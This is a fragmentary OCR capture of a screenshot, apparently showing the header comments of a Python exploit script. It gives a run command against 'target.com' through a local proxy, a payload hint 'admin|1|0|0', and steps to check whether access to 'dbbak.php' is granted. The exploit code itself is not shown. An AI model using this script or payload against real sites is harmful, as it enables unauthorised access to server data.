
http://target.com
#   python3 exploit.py 
https://target.com --proxy 
http://127.0.0.1:8080
#
# Options:
#   --proxy   HTTP proxy
#
# Notes:
#   • Tune payload if needed (e.g. 
admin|1|0|0)
#
# How to Use
#
# Step 1:
#   Run the script against the target
#
# Step 2:
#   Check if dbbak.php access is 
granted